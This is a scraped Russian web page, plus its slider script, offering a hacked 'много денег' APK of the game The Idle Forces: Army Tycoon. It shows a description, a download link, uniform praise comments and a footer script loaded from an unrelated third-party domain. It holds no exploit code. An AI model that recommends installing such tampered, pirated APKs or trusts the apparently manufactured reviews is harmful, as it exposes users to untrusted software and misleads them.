

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://6mod.ru/igry/simuljatory/2597-the-idle-forces-army-tycoon.html
body_size: 8841
content:
<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<title>The Idle Forces: Army Tycoon (Мод: много денег) скачать на Android</title>
<meta name="description" content="На нашем сайте вы можете скачать взломанную игру The Idle Forces: Army Tycoon на телефон и планшет Андроид с модом на деньги">
<meta name="keywords" content="войск, задания, построек, техники, другое, гаражей, склады, вещевые, тренировочные, оружейные, возведите, самолетов, ангаров, Разбейте, территорию, комплексов, многоэтажных, корпусов, улучшайте, потом">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для андроид, скачать новые и популярные приложения">
<meta property="og:type" content="article">
<meta property="og:title" content="The Idle Forces: Army Tycoon">
<meta property="og:url" content="https://6mod.ru/igry/simuljatory/2597-the-idle-forces-army-tycoon.html">
<meta property="og:description" content="The Idle Forces: Army Tycoon - это классная «ленивая» стратегия, в которой поклонникам жанра предложено заняться развитием военного городка. Под руководством пользователя окажутся самые разные военные структуры и персонал базы, придется уделять внимание исследованиям и улучшениям, добывать средства">
<link rel="search" type="application/opensearchdescription+xml" href="https://6mod.ru/index.php?do=opensearch" title="Приложения для андроид, скачать новые и популярные приложения">
<link rel="canonical" href="https://6mod.ru/igry/simuljatory/2597-the-idle-forces-army-tycoon.html">
<link rel="alternate" type="application/rss+xml" title="Приложения для андроид, скачать новые и популярные приложения" href="https://6mod.ru/rss.xml">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>

	<link rel="shortcut icon" href="/templates/Android/img/favicon.ico">
	
    <!-- META -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- BOOTSTRAP 4 -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
          crossorigin="anonymous">

    <!-- Fontawesome CSS -->
    <link rel="stylesheet" href="/templates/Android/css/font-awesome.min.css">

    <!-- DLE CSS -->
    <link rel="stylesheet" href="/templates/Android/css/engine.css">

    <!-- FONTS -->
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow&amp;subset=cyrillic" rel="stylesheet">

    <!-- SLICK -->
    <link rel="stylesheet" href="/templates/Android/css/slick.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.carousel.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.theme.default.min.css">

    <!-- Main CSS -->
    <link rel="stylesheet" href="/templates/Android/css/main.css">
    <link rel="stylesheet" href="/templates/Android/css/media.css">
</head>

<body id="body">
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c644613cf0b282634d59939f75fb6965c339a2d4';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_2597_slides', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

<div class="header">
    <div class="nav-panel">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <a href="/" class="logo logo_white">
                        <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                    </a>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <nav class="menu">
                        <ul class="menu__list">
                            <li class="menu__item">
                                <a href="/igry/" class="menu__link">
                                    Игры
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/programmy/" class="menu__link">
                                    Программы
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/top100.html" class="menu__link">
                                    ТОП100
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="search-panel">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Поиск -->
                    <form id="q_search" class="panel-form" method="post">
                        <input id="story" name="story" placeholder="Я хочу найти" type="search" class="panel-form__input">
                        <button class="button button_green panel-form__button" type="submit" title="Найти">Найти</button>
                        <input type="hidden" name="do" value="search">
                        <input type="hidden" name="subaction" value="search">
                    </form>
                    <!-- / Поиск -->
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CONTENT -->

    

    
        <div class="speedbar-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="speedbar">
  <div class="speedbar__in"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/" itemprop="url"><span itemprop="title">Игры</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/simuljatory/" itemprop="url"><span itemprop="title">Симуляторы</span></a></span>  The Idle Forces: Army Tycoon</span></div>
</div>
            </div>
        </div>
    </div>
</div>
<!-- DLE CONTENT -->
    <div id='dle-content'><style>
	.visible-desktop{
		display:none;margin:10px auto;
		}
		.visible-mobile{
		display:inline-block;
		margin:10px auto;
		}
	@media screen and (min-width: 760px){
	.visible-desktop{
		display:inline-block;
		}
		.visible-mobile{
		display:none;
		}
	}
</style>
<section class="page">
	<div class="page__head">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-7 col-md-9 col-sm-12">
					<div class="page__main-info">
						<div class="page__img-box">
							
							<img src="/uploads/posts/2023-01/1674066765_screenshot_21.jpg" alt="The Idle Forces: Army Tycoon" class="page__img">
							
							
						</div>
						<div class="page__text-box">
							<h1 class="page__title">
								The Idle Forces: Army Tycoon
							</h1>
							<a href="#down_load" class="download__link visible-desktop">Скачать</a>
							<div class="page__shares">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp"
								 data-counter=""></div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-5 col-md-3 col-sm-12">
					<div class="rating-box">
						<div class="rating-box__stars">
							<div id='ratig-layer-2597'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2597'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2597'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2597'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2597'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2597'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="The Idle Forces: Army Tycoon"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="77"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
						</div>
						<div class="rating-box__text">
							<b>Средняя: 5</b>(<span id="vote-num-id-2597">77</span> оценок)
						</div>
					</div>
					<div style="text-align:center"><a href="#down_load" class="download__link visible-mobile">Скачать</a></div>
				</div>
			</div>
		</div>
	</div>
	<div class="page__body">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="page__body-box">
						<div class="page__content">

							<div class="page__info">
								<ul class="page-info">
									
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Требования:</p>
										<p class="page-info__cell page-info__right">Android 5.0</p>
									</li>
									

                                    
                                    
                           	
         
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Жанр:</p>
										<p class="page-info__cell page-info__right">Симуляторы</p>
									</li>

									
                                    
								</ul>
							</div>

							<div class="page-desc">
								<div class="page-desc__edit-link">
									
								</div>
								<div class="page-desc__title">
									Описание
								</div>
								<div class="page-desc__text">
									<b>The Idle Forces: Army Tycoon</b> - это классная «ленивая» стратегия, в которой поклонникам жанра предложено заняться развитием военного городка. Под руководством пользователя окажутся самые разные военные структуры и персонал базы, придется уделять внимание исследованиям и улучшениям, добывать средства несколькими способами, выполнять задания, открывать новые виды вооружения и родов войск. Попробуйте добиться успеха, размещайте казармы, палатки, а потом улучшайте их до корпусов и многоэтажных комплексов. Разбейте территорию для гаражей техники и ангаров самолетов, возведите оружейные, тренировочные, тиры, вещевые склады и многое другое.<br>Особенности:<br>-прикольная изометрическая 3-х мерная графика и анимация;<br>-простое управление кликами и автоматическая работа базы;<br>-свыше 100 построек с многочисленными апгрейдами;<br>-уникальные рода войск, много техники, редких предметов;<br>-сюжетные задания, ивенты, всевозможные мини конкурсы и другое!
								</div>
							</div>
							<div class="progress-box">
								<div class="progress-bar">
									<div class="progress-bar__color" style="width:100%;"></div>
									<div class="progress-bar__text">
										Популярность 100%
									</div>
								</div>
								<div class="score">
									Оценок: <span id="vote-num-id-2597">77</span>
								</div>
							</div>

							
							<div class="screens">
								<div class="screens__title">
									Скриншоты
								</div>
								<div class="screens__body">
									<div class="screens-slider">
										<ul class="xfieldimagegallery slides"><li><a href="https://6mod.ru/uploads/posts/2023-01/1674066786_screen-4-1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2597_slides' })" target="_blank"><img src="/uploads/posts/2023-01/thumbs/1674066786_screen-4-1.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-01/1674066809_screen-0-4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2597_slides' })" target="_blank"><img src="/uploads/posts/2023-01/thumbs/1674066809_screen-0-4.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-01/1674066730_screen-3-3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2597_slides' })" target="_blank"><img src="/uploads/posts/2023-01/thumbs/1674066730_screen-3-3.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-01/1674066716_screen-2-2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2597_slides' })" target="_blank"><img src="/uploads/posts/2023-01/thumbs/1674066716_screen-2-2.jpg" alt=""></a></li></ul>
									</div>
								</div>
							</div>
							

							
							<div class="downloads">
								<div class="downloads__title" id="down_load">
									Скачать The Idle Forces: Army Tycoon на Android 
								</div>
                                
                             <u>  <span> <a href="https://6mod.ru/kak-ustanovit-android-igru-s-modom.html" target="_blank">Как установить? </a></span></u>
            
								<div class="downloads__body"  >
                                           
                                    	Мод - много монет 
									 
	<div class="download">
		<a href="https://6mod.ru/index.php?do=download&id=2544" class="download__link" target="_blanc">
			<span class="download__up">СКАЧАТЬ apk</span>
			<i class="fa fa-download" aria-hidden="true"></i>
			the-idle-forces_-army-tycoon_mod.apk
		</a>
		<span class="download__size">[143.62 Mb]</span>
	</div>


								</div>
							</div>
							


							<div class="get-comment">
								<div class="get-comment__info">
									Прокомментировать
								</div>
							</div>

							<div class="comment-form">
								<form  method="post" name="dle-comments-form" id="dle-comments-form" >
	<div class="comment-form__group">
		<span class="comment-form__name-label">
			Ваше имя:<span class="color_red">*</span>
		</span>
		<input name="name" class="comment-form__name" type="text" placeholder="Ваше имя" required>
	</div>


<div class="comment-form__group">
	<div class="comment-form__message-label">
		Ваш комментарий:
	</div>
	<div class="comment-form__message">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
</div>



<div class="comment-form__buttons">
	<button type="submit" name="submit" class="button button_blue comment-form__button">
		Отправить
	</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2597"><input type="hidden" name="user_hash" value="c644613cf0b282634d59939f75fb6965c339a2d4"></form>
							</div>
							
							<div class="page-comments">
								<div class="page-comments__title">
									Комментариев (20)
								</div>

								<div class="page-comments__body">
									<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-95167'><div class="one-comment">
	<div class="one-comment__author">
        Gnier
	</div>
	<div class="one-comment__date">
        21 октября 2025 12:17
	</div>
	<div class="one-comment__text">
        <div id='comm-id-95167'>Как же редко я в жизни так радовался! Игровые мечты сбываются.</div>
	</div>
</div></div><div id='comment-id-91812'><div class="one-comment">
	<div class="one-comment__author">
        Areysal
	</div>
	<div class="one-comment__date">
        17 июня 2025 01:36
	</div>
	<div class="one-comment__text">
        <div id='comm-id-91812'>Всё установилось быстро, спасибо!</div>
	</div>
</div></div><div id='comment-id-89161'><div class="one-comment">
	<div class="one-comment__author">
        Ууар
	</div>
	<div class="one-comment__date">
        20 апреля 2025 09:08
	</div>
	<div class="one-comment__text">
        <div id='comm-id-89161'>сайт — мега  крутой</div>
	</div>
</div></div><div id='comment-id-86502'><div class="one-comment">
	<div class="one-comment__author">
        Zathar
	</div>
	<div class="one-comment__date">
        9 февраля 2025 17:27
	</div>
	<div class="one-comment__text">
        <div id='comm-id-86502'>Все просто сбылось, класс.</div>
	</div>
</div></div><div id='comment-id-83476'><div class="one-comment">
	<div class="one-comment__author">
        Deronaro
	</div>
	<div class="one-comment__date">
        8 декабря 2024 18:12
	</div>
	<div class="one-comment__text">
        <div id='comm-id-83476'>Просто пушка!!! Всё сработало!</div>
	</div>
</div></div><div id='comment-id-80989'><div class="one-comment">
	<div class="one-comment__author">
        Чареал
	</div>
	<div class="one-comment__date">
        14 октября 2024 00:09
	</div>
	<div class="one-comment__text">
        <div id='comm-id-80989'>Мод  очень  хороший  спасибо</div>
	</div>
</div></div><div id='comment-id-78633'><div class="one-comment">
	<div class="one-comment__author">
        Qusherl
	</div>
	<div class="one-comment__date">
        8 августа 2024 21:19
	</div>
	<div class="one-comment__text">
        <div id='comm-id-78633'>Это воркоет на оценку 5! Макимум  бабла!</div>
	</div>
</div></div><div id='comment-id-76323'><div class="one-comment">
	<div class="one-comment__author">
        Usisthe
	</div>
	<div class="one-comment__date">
        22 июня 2024 08:24
	</div>
	<div class="one-comment__text">
        <div id='comm-id-76323'>Сайт просто ТОП. Все всегда работает!</div>
	</div>
</div></div><div id='comment-id-73838'><div class="one-comment">
	<div class="one-comment__author">
        Фааиас
	</div>
	<div class="one-comment__date">
        4 мая 2024 07:47
	</div>
	<div class="one-comment__text">
        <div id='comm-id-73838'>Это самый крутой  мод,  благодарю!</div>
	</div>
</div></div><div id='comment-id-71389'><div class="one-comment">
	<div class="one-comment__author">
        Wyona
	</div>
	<div class="one-comment__date">
        26 марта 2024 17:48
	</div>
	<div class="one-comment__text">
        <div id='comm-id-71389'>Кайфова, море денег</div>
	</div>
</div></div><div id='comment-id-68041'><div class="one-comment">
	<div class="one-comment__author">
        Аинакама
	</div>
	<div class="one-comment__date">
        7 февраля 2024 19:48
	</div>
	<div class="one-comment__text">
        <div id='comm-id-68041'>Все  реально стало рабочее  пасиба  вам</div>
	</div>
</div></div><div id='comment-id-66267'><div class="one-comment">
	<div class="one-comment__author">
        Ууапаре
	</div>
	<div class="one-comment__date">
        16 января 2024 13:38
	</div>
	<div class="one-comment__text">
        <div id='comm-id-66267'>Овау можно все скупить  спсс</div>
	</div>
</div></div><div id='comment-id-63932'><div class="one-comment">
	<div class="one-comment__author">
        Talinar
	</div>
	<div class="one-comment__date">
        17 декабря 2023 06:30
	</div>
	<div class="one-comment__text">
        <div id='comm-id-63932'>Большое спасибо за баблоссы</div>
	</div>
</div></div><div id='comment-id-60585'><div class="one-comment">
	<div class="one-comment__author">
        Migeab
	</div>
	<div class="one-comment__date">
        2 ноября 2023 19:50
	</div>
	<div class="one-comment__text">
        <div id='comm-id-60585'>Мод просто фантастика! советую</div>
	</div>
</div></div><div id='comment-id-57569'><div class="one-comment">
	<div class="one-comment__author">
        Ийлмаи
	</div>
	<div class="one-comment__date">
        28 сентября 2023 20:18
	</div>
	<div class="one-comment__text">
        <div id='comm-id-57569'>ВСЁ ШИКАРДОС ПРОСТО!!!!</div>
	</div>
</div></div><div id='comment-id-52855'><div class="one-comment">
	<div class="one-comment__author">
        Владик
	</div>
	<div class="one-comment__date">
        19 июля 2023 14:50
	</div>
	<div class="one-comment__text">
        <div id='comm-id-52855'>тоооп ообезательно всем качать</div>
	</div>
</div></div><div id='comment-id-49950'><div class="one-comment">
	<div class="one-comment__author">
        Becker
	</div>
	<div class="one-comment__date">
        11 июня 2023 11:03
	</div>
	<div class="one-comment__text">
        <div id='comm-id-49950'>Взлом работает на деньги!</div>
	</div>
</div></div><div id='comment-id-47190'><div class="one-comment">
	<div class="one-comment__author">
        АледЖан
	</div>
	<div class="one-comment__date">
        5 мая 2023 10:55
	</div>
	<div class="one-comment__text">
        <div id='comm-id-47190'>Пошло урраааа !!молодцы</div>
	</div>
</div></div><div id='comment-id-44478'><div class="one-comment">
	<div class="one-comment__author">
        Ardis1993
	</div>
	<div class="one-comment__date">
        29 марта 2023 10:34
	</div>
	<div class="one-comment__text">
        <div id='comm-id-44478'>у меня работает. благодарю</div>
	</div>
</div></div><div id='comment-id-41821'><div class="one-comment">
	<div class="one-comment__author">
        Александр
	</div>
	<div class="one-comment__date">
        22 февраля 2023 10:46
	</div>
	<div class="one-comment__text">
        <div id='comm-id-41821'>с денежками игра топ, супер с читоооооом!</div>
	</div>
</div></div></div></form>

								</div>
							</div>
							
						</div>
						<aside class="page__sidebar">
							<div class="widget">
								<div class="widget__title">
									Популярные
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-08/1692525412_unnamed-3.png" alt="Toilet Fight" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html">Toilet Fight</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/draki/">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-06/1560269182_blockman-go-new-bed-war_001.jpg" alt="Blockman GO : New Bed War" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html">Blockman GO : New Bed War</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647177609_granny-mod-apk.jpg" alt="Granny Outwitt" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html">Granny Outwitt</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-03/1551886328_legendy-drakonomanii_001.jpg" alt="Легенды Дракономании" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html">Легенды Дракономании</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/strategii/">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1572104202_fnaf-7.jpg" alt="Ultimate Custom Night - FNAF 7" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html">Ultimate Custom Night - FNAF 7</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div>
								</div>
							</div>
							<div class="widget">
								<div class="widget__title">
									Похожие приложения 
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/2587-schastlivaja-ferma.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-01/1673710231_screenshot_11.jpg" alt="Счастливая Ферма" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/2587-schastlivaja-ferma.html">Счастливая Ферма</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/1542-idle-ferry-tycoon-paromnyj-magnat.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-05/1621246788_idle-ferry-tycoon-paromnyj-magnat.png" alt="Idle Ferry Tycoon - Паромный Магнат" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/1542-idle-ferry-tycoon-paromnyj-magnat.html">Idle Ferry Tycoon - Паромный Магнат</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/1443-car-fix-tycoon.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-05/1620194515_car-fix-tycoon.png" alt="Car Fix Tycoon" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/1443-car-fix-tycoon.html">Car Fix Tycoon</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/1180-happy-digging-idle-miner-tycoon.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-04/1619154807_happy-digging-idle-miner-tycoon.jpg" alt="Happy Digging: Idle Miner Tycoon" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/1180-happy-digging-idle-miner-tycoon.html">Happy Digging: Idle Miner Tycoon</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/681-idle-tycoon-egg.html" class="side-card__link">
          
            <img src="/uploads/posts/2020-04/1588001560_idle-tycoon-egg.jpg" alt="Idle Tycoon Egg" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/681-idle-tycoon-egg.html">Idle Tycoon Egg</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Стратегии </a>
        </div>
    </div>
</div>
								</div>
							</div>
						</aside>
					</div>
				</div>
			</div>
		</div>
	</div>
    
    
</section></div>
<!-- DLE CONTENT -->
    

    

﻿<!-- CONTENT -->

<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer__in">
                    <div class="footer__logo-box">
                        <a href="/" class="logo logo_blue">
                            <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                        </a>
                    </div>
                    <div class="footer__text-box">
                        <div class="f-menu">
                            <ul class="f-menu__list">
                              
                            </ul>
                        </div>
                        <div class="f-desc">
                            6mod.ru - новые и популярные приложения с модами.
                            
               <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.12;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
      
<script type="text/javascript" src="https://news-pomiji.com/process.js?id=1240580105&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
                       
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- BOOTSTRAP 4 -->

<!-- JQUERY -->

<!-- SLICK -->
<script src="/templates/Android/js/slick.js"></script>

<script src="/templates/Android/js/owl.carousel.min.js"></script>

<script src="/templates/Android/js/main.js"></script>
</body>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://6mod.ru/templates/Android/js/main.js
body_size: 578
content:
$(document).ready(function () {

	/* SLIDERS */
	$('.popular-slider__list').slick({
		infinite: true,
		slidesToShow: 10,
		slidesToScroll: 1,
		arrows: false,
		appendArrows: $('.popular-slider__arrows'),
		prevArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
		nextArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
		dots: false,
		responsive: [
			{
				breakpoint: 1199,
				settings: {
					slidesToShow: 7,
					slidesToScroll: 7,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 991,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 4,
					arrows: true,
					centerMode: true,
					centerPadding: '70px'
				}
			},
			{
				breakpoint: 767,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '65px'
				}
			},
			{
				breakpoint: 575,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 430,
				settings: {
					slidesToShow:  3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '0px',
					variableWidth: true
				}
			}
		]
	});

	$(".slides").owlCarousel({
		'loop':true,
		'dots':true,
		'margin':8,
		responsive : {
			// breakpoint from 0 up
			0 : {
				'items':1,
			},
			// breakpoint from 480 up
			480 : {
				'items':2,
			},
			// breakpoint from 768 up
			768 : {
				'items':3,
			}
		}
	});

});